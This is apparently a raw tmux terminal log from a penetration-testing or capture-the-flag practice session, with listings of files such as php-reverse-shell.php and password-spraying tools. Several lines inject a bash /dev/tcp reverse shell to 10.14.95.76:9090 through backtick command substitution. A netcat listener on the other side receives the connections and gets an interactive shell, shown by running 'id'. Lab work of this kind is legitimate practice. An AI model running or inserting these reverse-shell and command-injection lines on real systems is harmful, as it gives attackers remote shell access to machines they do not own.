 tmux
Share
25971.txt passwordsprayer-1647011410194.zip
'Telegram Lite' php-reverse-shell.php
'TryHackMe - U.A High School (medium).pdf' port_scan
bamuwe.ovpn shell.sh
burpsuite_community_linux_arm64_v2024_11_2.sh test.py
exp.py utech.db.sqlite
passwd
kali@kali:/Users/bamuwe/Downloads$ ls `echo '1' > /dev/tcp/10.14.95.76/9090 EOF`
1.d passwordlist-1647876320267.txt
1.sh passwordsprayer-1647011410194
1.sqlite 'passwordsprayer-1647011410194 (1).zip'
25971.txt passwordsprayer-1647011410194.zip
'Telegram Lite' php-reverse-shell.php
'TryHackMe - U.A High School (medium).pdf' port_scan
bamuwe.ovpn shell.sh
burpsuite_community_linux_arm64_v2024_11_2.sh test.py
exp.py utech.db.sqlite
passwd
kali@kali:/Users/bamuwe/Downloads$ ls `sh -i >& /dev/tcp/10.14.95.76/9090 0>&1`
1.d passwordlist-1647876320267.txt
1.sh passwordsprayer-1647011410194
1.sqlite 'passwordsprayer-1647011410194 (1).zip'
25971.txt passwordsprayer-1647011410194.zip
'Telegram Lite' php-reverse-shell.php
'TryHackMe - U.A High School (medium).pdf' port_scan
bamuwe.ovpn shell.sh
burpsuite_community_linux_arm64_v2024_11_2.sh test.py
exp.py utech.db.sqlite
passwd
kali@kali:/Users/bamuwe/Downloads$ ls `sh -i >& /dev/tcp/10.14.95.76/9090 0>&1`
-bash: connect: Connection refused
-bash: /dev/tcp/10.14.95.76/9090: Connection refused
1.d passwordlist-1647876320267.txt
1.sh passwordsprayer-1647011410194
1.sqlite 'passwordsprayer-1647011410194 (1).zip'
25971.txt passwordsprayer-1647011410194.zip
'Telegram Lite' php-reverse-shell.php
'TryHackMe - U.A High School (medium).pdf' port_scan
bamuwe.ovpn shell.sh
burpsuite_community_linux_arm64_v2024_11_2.sh test.py
exp.py utech.db.sqlite
passwd
kali@kali:/Users/bamuwe/Downloads$ ls `sh -i >& /dev/tcp/10.14.95.76/9090 0>&1`
inet6 fe80::c491:cff:fe2b:be64/64
inet6 fd07:b51a:cc66:0:a617:db5e:ab7:e9f1/64
25: utun10: <UP,POINTOPOINT,RUNNING,PROMISC,MULTICAST> mtu 1500 status UNKNOWN
link/none
inet 10.14.95.76 peer 10.14.95.76/17
28: pktap0: <UP> mtu 0 status UNKNOWN
link/unknown
╭─bamuwe@Mac ~/Downloads
╰─$ echo '1' > /dev/tcp/127.0.0.1/9090
zsh: no such file or directory: /dev/tcp/127.0.0.1/9090
╭─bamuwe@Mac ~/Downloads
╰─$ rlwrap nc -lvnp 9090 1 ↵
Connection from 10.14.95.76:60105
1
╭─bamuwe@Mac ~/Downloads
╰─$ rlwrap nc -lvnp 9090 1 ↵
Connection from 10.14.95.76:60383
1
╭─bamuwe@Mac ~/Downloads
╰─$ rlwrap nc -lvnp 9090 1 ↵
Connection from 10.14.95.76:60623
1 EOF
╭─bamuwe@Mac ~/Downloads
╰─$ rlwrap nc -lvnp 9090 1 ↵
Connection from 10.14.95.76:60818
1 EOF
╭─bamuwe@Mac ~/Downloads
╰─$ rlwrap nc -lvnp 9090 1 ↵
Connection from 10.14.95.76:61172
1 EOF
╭─bamuwe@Mac ~/Downloads
╰─$ rlwrap nc -lvnp 9090 1 ↵
Connection from 10.14.95.76:61449
1 EOF
╭─bamuwe@Mac ~/Downloads
╰─$ rlwrap nc -lvnp 9090 1 ↵
Connection from 10.14.95.76:61757
$ id
uid=501(kali) gid=501(kali) groups=501(kali),4(adm),27(sudo),44(video),50(staff)
$ Exiting.
╭─bamuwe@Mac ~/Downloads
╰─$ rlwrap nc -lvnp 9090 1 ↵
Connection from 10.14.95.76:62051
$
XIN FU XING XIN FU XING
XIN FU XING XIN FU XIN
[0] 0:port_scan 1:zsh 2:ffuf 3:sudo 4:zsh 5:zsh 6:zsh- 7:gftp 8:scli* 10:zsh 11:zsh 12:zsh "Mac.local" 15:50 29-Dec-24